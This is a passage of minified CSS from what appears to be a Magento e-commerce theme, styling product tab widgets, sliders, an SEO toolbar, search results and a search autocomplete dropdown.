.amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2){top:17%;left:0;width:33vw;max-width:300px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow{left:45px;min-width:50px;max-width:108px;width:20vw}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3){bottom:0;left:0;max-width:345px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;width:75px}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1){top:25px;left:0;max-width:38vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow{display:none}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before{right:-2px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before{transform:rotate(-145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after{transform:rotate(145deg) translate(3px,0px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2){top:50%;left:0}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow{left:50px;min-width:50px;max-width:150px;width:16vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after,.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before{left:-4px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before{transform:rotate(45deg) translate(3px,-1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after{transform:rotate(-45deg) translate(3px,1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3){bottom:2px;left:0;max-width:300px}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow{left:100%;margin:0 0 0 10px;width:16vw}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before{transform:rotate(45deg) translate(1px,1px)}.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after{transform:rotate(-45deg) translate(1px,-1px)}.am-recaptcha-container .messages-container{margin-top:15px}.am-recaptcha-container .hidden{position:absolute;left:-10000px;visibility:hidden}#am-recaptcha-place-order .grecaptcha-badge{z-index:1000}@keyframes overflowControl{from{overflow:hidden}to{overflow:visible}}.products-grid.products.-display-block{display:block;margin:0}.amtheme-tabs-buttons{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0 5px}.amtheme-tabs-buttons .amtheme-title{background:0 0;border:2px solid #b7c2d2;border-radius:80px;cursor:pointer;margin-bottom:15px;padding:10px 15px;transition:.4s ease-in-out}.amtheme-tabs-buttons .amtheme-title:hover{background:rgba(224,229,236,.2)}.amtheme-tabs-buttons .amtheme-title:nth-child(n+1){margin-right:10px}.amtheme-tabs-buttons .amtheme-title .title{color:#070605;font-size:1.6rem;font-weight:400}.amtheme-tabs-buttons .amtheme-title .title:hover{text-decoration:none}.amtheme-tabs-buttons .amtheme-title.-am-active{background:#b7c2d2}.amtheme-tabs-buttons .amtheme-title.-am-active .title{color:#000}.amtheme-tabs-widget{margin:20px auto;max-width:100%}.amtheme-tabs-widget .products.product-items{list-style-type:none}.amtheme-tabs-widget .product-item-name{flex-grow:1}.amtheme-tabs-widget .product-image-container,.amtheme-tabs-widget .product-image-photo{min-width:100%}.amtheme-tabs-widget .product-item>.product-item-info{align-items:stretch;display:flex;flex-direction:column;justify-content:stretch;width:100%}.amtheme-tabs-widget .product-item .action.tocart{font-size:1.6rem;width:100%}.amtheme-tabs-widget .products>.amtheme-products-secondary .product-item.item{max-width:calc(100% - 25px)}.amtheme-tabs-widget .slick-track{display:flex;justify-content:stretch}.amtheme-tabs-widget .slick-slide>div,.amtheme-tabs-widget .slick-slide .product-item{height:100%}.amtheme-tabs-widget .slick-slide .product-item{display:block !important;margin:auto !important}.amtheme-tabs-widget .products.slick-slider>.slick-list{padding-bottom:25px;padding-top:15px}.amtheme-tabs-widget .slick-slider.-slick-arrows-always .slick-arrow{visibility:visible}.amtheme-tabs-widget .slick-slider.-slick-arrows-always .slick-arrow:not(.slick-disabled){opacity:.9}.amtheme-tabs-widget .amtheme-slick-slider:not(.slick-initialized){display:flex;flex-wrap:nowrap;position:relative}.amtheme-tabs-widget .product-info-wrapper{padding-bottom:5px}.amtheme-tabs-widget .product-info-wrapper,.amtheme-tabs-widget .amtheme-icon-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.amtheme-tabs-widget .amtheme-icon-wrapper>*{margin-top:4px}.amtheme-tabs-widget .amtheme-icon-wrapper>*:not(:last-child){margin-right:5px}.amtheme-tabs-widget .product-info-wrapper>.price-box{margin-right:10px}.amskit-toolbar-wrap{position:fixed;bottom:10px;left:3%;z-index:9999;width:300px;border-radius:10px;background:#fff;box-shadow:0 4px 10px rgba(0,0,0,.25)}.amskit-toolbar-wrap.-open:after{content:'';position:absolute;bottom:15px;left:0;width:100%;height:25px;pointer-events:none;background-image:linear-gradient(to bottom,rgba(255,255,255,0) 35%,#fff)}.amskit-toolbar-wrap.-open{padding-bottom:15px}.amskit-toolbar-box{padding:10px 20px;border-radius:10px;background:#e4e4e4;box-sizing:border-box;cursor:pointer}.amskit-toolbar-box.-open{border-radius:10px 10px 0 0;cursor:auto}.amskit-toolbar-box>.amskit-title{display:inline-block;line-height:30px;font-size:18px;font-weight:600;color:#000}.amskit-toolbar-box>.amskit-title:before{content:'';display:inline-block;margin-right:10px;width:30px;height:30px;vertical-align:top;background:url([data-uri]) no-repeat center}.amskit-toolbar-box>.amskit-arrow{display:inline-block;float:right;width:12px;height:30px;background:url([data-uri]) no-repeat center}.amskit-toolbar-box.-open>.amskit-arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);cursor:pointer}.amskit-toolbar-content{padding:10px;max-height:75vh;overflow:auto;box-sizing:border-box;font-size:14px;color:#000;background:#fff}.amskit-toolbar-content .amskit-table{table-layout:fixed}.amskit-toolbar-content>.amskit-title{margin:10px;padding:0 0 10px;border-bottom:1px solid #e4e4e4;font-weight:600;font-size:16px}.amskit-toolbar-content>.amskit-background{margin:5px -10px 25px;padding:10px;background:#f6f6f6}.amskit-toolbar-content .amskit-cell{word-break:break-word;word-wrap:break-word}.amskit-toolbar-content .amskit-cell.-indent{padding-left:35px}.amskit-toolbar-content .amskit-description{font-size:12px;color:#adadad}.amskit-toolbar-content .amskit-description.-headings{padding-left:25px}.amskit-toolbar-content .amskit-icon{position:relative;padding-left:25px}.amskit-toolbar-content .amskit-icon:before{content:'';position:absolute;left:0;display:inline-block;width:18px;height:18px}.amskit-toolbar-content .amskit-icon.-warning:before{background:url([data-uri]) no-repeat center}.amskit-toolbar-content .amskit-icon.-normal:before{background:url([data-uri]) no-repeat center}.amskit-headings-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amskit-headings-wrap>.amskit-item{margin-left:8px;margin-bottom:5px;text-align:center}.amskit-headings-wrap .amskit-head{text-transform:uppercase}.amskit-page-links{padding:0;margin:0;list-style:none}.amskit-page-links>.amskit-item{position:relative;padding-left:10px}.amskit-page-links>.amskit-item:before{content:'';position:absolute;top:50%;left:0;display:inline-block;width:5px;height:5px;border-radius:50%;background:#55b4ff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.amskit-page-links .amskit-label{display:inline-block;width:80%}.amskit-separator-wrap{position:relative;margin:15px 0;height:1px;background:#c4c4c4}.amskit-separator-wrap~.amskit-url{display:none}.amskit-separator-wrap>.amskit-button{position:absolute;top:50%;left:50%;padding:0 10px;height:20px;line-height:20px;font-size:10px;border:1px solid #c4c4c4;border-radius:20px;background:#fff;color:#c4c4c4;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.amskit-separator-wrap>.amskit-button:hover{border-color:#1787e0;color:#1787e0}@media (min-width:480px){.amskit-toolbar-wrap.-open{width:450px}.amskit-page-links .amskit-label{width:55%}}.mst-search__result-tabs{list-style:none;border-bottom:1px solid #ccc;padding:0}.mst-search__result-tabs:before,.mst-search__result-tabs:after{content:'';display:table}.mst-search__result-tabs:after{clear:both}.mst-search__result-tabs li{margin:0 5px -1px 0;padding:0;float:left}.mst-search__result-tabs li a{display:block;padding:10px 35px;text-decoration:none;color:#7d7d7d;background:#f6f6f6;border:1px solid #ccc;border-radius:1px 1px 0 0}.mst-search__result-tabs li a.active,.mst-search__result-tabs li a:hover,.mst-search__result-tabs li a:focus{color:#333;background:#fff}.mst-search__result-tabs li a.active{border-bottom:1px solid #fff}.mst-search__result-index{padding:1rem 0}.mst-search__result-index .mst-search__result-index-title{background:#f6f6f6;padding:1rem;border-radius:1px;color:#7d7d7d}.mst-search__result-index:last-child{margin-bottom:2.5rem;border-bottom:1px solid #f6f6f6}.mst-search__index ul{list-style:none;margin-bottom:10px;padding-left:0}.mst-search__index ul li{margin:2rem 0}.mst-search__index ul li:before,.mst-search__index ul li:after{content:'';display:table}.mst-search__index ul li:after{clear:both}.mst-search__index ul li:last-child{margin-bottom:0}.mst-search__index ul li .mst-search__index-title{font-size:1.5rem;font-weight:600}.mst-search__index ul li .mst-search__index-title>a{color:#333}.mst-search__index ul li .mst-search__index-title>span{color:#aaa}.mst-search__index ul li .mst-search__index-title._crumbs a:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='h-auto pos-relative mh-4 css-10v800z'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin:-2px 5px}.mst-search__index ul li .mst-search__index-title._crumbs a:last-child:after{display:none}.mst-search__index ul li .mst-search__index-content{color:#666;margin:.5rem 0 0}.mst-search__index ul li .mst-search__index-image{margin-right:2rem;float:left}.mst-search__index ul li .mst-search__index-image>img{max-width:5rem;max-height:5rem}.mst-search__highlight{background:#ff0}.mst-search__misc-recommendations{display:flex;flex-wrap:wrap}.mst-search__misc-recommendations dt{margin-right:20px}.mst-search__misc-recommendations dd{margin-right:20px}.mst-search__misc-recommendations dd .count{color:#7d7d7d}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:'\e608';font-family:'luma-icons';margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:10px;font-size:21px;color:#bbb}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}.checkout-onepage-success .block.crosssell{float:none}.amtypage-background{background-position:center;background-repeat:no-repeat}.amtypage-main-container{display:flex;flex-wrap:wrap}.amtypage-main-container>div{box-sizing:border-box;margin-bottom:20px;padding:10px}.amtypage-main-container>.amtyblock{margin:20px 0;padding:10px 15px;position:relative}.amtypage-main-container>.amtyblock:first-child{margin-top:0}.amtypage-main-container>.amtyblock:not(:last-child):after{background:#d1d1d1;bottom:-20px;content:'';height:1px;left:0;position:absolute;width:100%}.amtypage-main-container>.amtyblock .page-title,.amtypage-main-container>.amtyblock .subtitle,.amtypage-main-container>.amtyblock .text{display:block}.amtypage-main-container>.amtyblock .actions-toolbar,.amtypage-main-container>.amtyblock .page-title,.amtypage-main-container>.amtyblock .subtitle{margin-bottom:20px}.amtypage-main-container>.amtyblock .page-title{min-height:40px}.amtypage-main-container>.amtyblock .subtitle{font-weight:600}.amtypage-main-container>.amtyblock .text,.amtypage-main-container>.amtyblock .content{margin-bottom:10px}.amtypage-main-container pre{white-space:pre-wrap;word-wrap:break-word}.thankyoupage-customer-create-form{max-width:690px}.amtyblock-customer-create .content .actions{margin-top:40px}.amtyblock-customer-create .error{color:#e02b27;margin-top:10px}.amtypage-title{display:block;font-weight:600}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'icons-blank-theme';font-size:14px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'\e617'}[dir=rtl] .slick-prev:before{content:'\e608'}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:'\e608'}[dir=rtl] .slick-next:before{content:'\e617'}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:'icons-blank-theme';font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.magepow_core{display:block}.grid-slider{opacity:0}.grid-init .grid-slider,.grid-slider.grid-init,.grid-slider.slick-initialized,.content-products .product-items.grid-init,.content-products .grid-init .product-items,.content-products .product-items.slick-initialized{opacity:1}.grid-init .product-item-info,.slick-initialized .product-item-info{width:auto}.loading_body .preloading{display:block;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#fff;opacity:.8;z-index:9999999;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.loading_body .loading{display:block;position:relative;left:50%;top:50%;width:150px;height:150px;margin:-75px 0 0 -75px;border-radius:50%;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;background-repeat:no-repeat;background-size:100%}.loading_img .lazyload{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Magepow_SpeedOptimizer/images/loader.svg");background-size:30px auto;background-position:center center;background-repeat:no-repeat;overflow:hidden}.loading_img .lazyload.loaded{background-image:none;background-size:auto}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'icons-blank-theme';font-size:14px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'\e617'}[dir=rtl] .slick-prev:before{content:'\e608'}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:'\e608'}[dir=rtl] .slick-next:before{content:'\e617'}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:'icons-blank-theme';font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.magiccart_community{display:block}.grid-slider{opacity:0}.grid-init .grid-slider,.grid-slider.grid-init,.grid-slider.slick-initialized{opacity:1}.grid-init .product-item-info,.slick-initialized .product-item-info{width:auto}.magictabs .item.activated,.magictabs .item:hover{border-color:#f36}.content-products .mage-magictabs{display:none}.content-products .mage-magictabs.activated{display:block}.content-products .product-items{opacity:0}.content-products .product-items.grid-init,.content-products .grid-init .product-items,.content-products .slick-initialized .product-items,.content-products .product-items.slick-initialized{opacity:1}.content-products .product-item-info{width:auto}.shopbrand-brand-listbrand .page-title-wrapper{text-align:center}.shopbrand-brand-listbrand .page-title-wrapper .page-title{display:inline-block}.shopbrand-brand-listbrand .grid-slider{display:none}.shopbrand-brand-listbrand .grid-init .grid-slider{display:block}.shopbrand{text-align:center;display:block}.shop-by-brand{text-align:center}.shopbrand-list{clear:both}.brand-search{height:150px;text-align:center}.brand-search-sidebar .block-search{max-width:100%}.characters{clear:both;padding:20px 0;display:inline-block}.characters .filter{list-style:none;float:left}.characters .filter .char{float:left}.characters .filter .char a{display:block;border:1px solid silver;height:36px;line-height:36px;width:36px;text-align:center;margin-left:3px;border-radius:4px;font-weight:600;text-transform:uppercase}.characters .filter .char a:hover,.characters .filter .char.active a{background-color:#006bb4;color:#fff;border:1px solid #006bb4}.characters .filter .view-all a{text-transform:none}.content-products .product-items{opacity:0}.content-products .product-items.grid-init,.content-products .product-items.slick-initialized{opacity:1}.content-products .product-item-info{width:auto}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}.mst-searchautocomplete__autocomplete{display:none !important;border-top:2px solid #1ba1fc;position:absolute;top:3.1rem;left:0;box-sizing:border-box;background:#fff;border-radius:3px;min-height:3.5rem;z-index:1000;text-align:left;overflow:hidden;box-shadow:0px 1px 2px rgba(0,0,0,.3);margin-top:7px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper{overflow-y:scroll;display:flex;flex-direction:column;max-height:70vh}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner{display:none;position:absolute;top:5px;right:10px}.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner{display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result{background:#efefef;text-align:center;padding:8px 10px;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all{border-top:1px solid #efefef;text-align:center;margin:0 10px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a{font-weight:600;padding:10px 0;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #efefef;padding:10px 0 9px;margin:0 10px;text-align:left;font-size:1.2rem;line-height:1.2rem;color:#777;text-transform:uppercase;font-weight:700}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:none}.mst-searchautocomplete__autocomplete ul{list-style:none;margin:0;padding:0}.mst-searchautocomplete__autocomplete ul li{margin:0;padding:1rem;cursor:pointer}.mst-searchautocomplete__autocomplete ul li:before,.mst-searchautocomplete__autocomplete ul li:after{content:'';display:table}.mst-searchautocomplete__autocomplete ul li:after{clear:both}.mst-searchautocomplete__autocomplete ul li a.title{font-weight:600;margin-bottom:0;color:#333;text-decoration:none}.mst-searchautocomplete__autocomplete ul li._active{background:#f8f8f8}.mst-searchautocomplete__autocomplete ul li._active a.title{text-decoration:underline}.mst-searchautocomplete__index.popular .index-title{background:0 0;text-align:left;color:#999}.mst-searchautocomplete__index.popular ul li{float:left;padding:10px;margin:0}.mst-searchautocomplete__index.popular ul li a{font-size:1.3rem;color:#575757}.mst-searchautocomplete__index.popular ul li:hover{background:0 0;cursor:pointer}.mst-searchautocomplete__index.popular ul li:hover a{text-decoration:underline}.mst-searchautocomplete__item.magento_catalog_product{display:flex;border-bottom:1px solid #f6f6f6;align-items:center}.mst-searchautocomplete__item.magento_catalog_product:last-child{border-bottom:none}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper{height:8rem;width:8rem;margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img{height:8rem;max-width:8rem;display:block;margin:auto;object-fit:contain}.mst-searchautocomplete__item.magento_catalog_product .title{display:block;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .title a{color:#333}.mst-searchautocomplete__item.magento_catalog_product .title .sku{color:#777}.mst-searchautocomplete__item.magento_catalog_product .meta{flex-grow:1;overflow:hidden}.mst-searchautocomplete__item.magento_catalog_product .description{font-size:1.2rem;color:#777;height:3rem;line-height:1.5rem;overflow:hidden;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .price{display:block;font-weight:600;margin-left:1rem;white-space:nowrap;font-size:1.3rem}.mst-searchautocomplete__item.magento_catalog_product .price .price-label{margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary{margin:0}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions{display:none}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message{padding:5px 10px;font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error{color:#e02b27;background:#fae5e5}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success{color:#006400;background:#e5efe5}.mst-searchautocomplete__item.magento_catalog_product .to-cart{float:right;margin-top:.5rem;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .inStock{color:#76bd76}.mst-searchautocomplete__item.magento_catalog_product .outOfStock{color:#a96565}.mst-searchautocomplete__item.magento_catalog_product._active{background:#f8f8f8 !important}.mst-searchautocomplete__item.magento_catalog_product._active .title a{text-decoration:underline}.mst-searchautocomplete__item.magento_search_query a{float:left}.mst-searchautocomplete__item.magento_search_query .num_results{float:right;color:#777}.mst-searchautocomplete__item a.title{word-break:break-word}.mst-searchautocomplete__item a.title i{color:#777;display:inline-block;margin:0 .5rem;font-style:normal}.mst-searchautocomplete__highlight{font-weight:600;color:#1ba1fc}.mst-searchautocomplete__spinner{position:relative;width:20px;height:20px;margin:auto}.mst-searchautocomplete__spinner .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst-searchautocomplete__spinner .spinner-item.spinner-item-1{animation-delay:-.45s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-2{animation-delay:-.3s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media (min-width:768px){.mst-searchautocomplete__autocomplete{width:100%;min-width:480px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete._active.mst-2-cols{width:720px !important;position:absolute}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index{clear:left;float:left;display:block;position:relative;max-width:240px;width:240px;padding-bottom:2rem;box-sizing:border-box}.mst-searchautocomplete__autocomplete._active.mst-2-cols 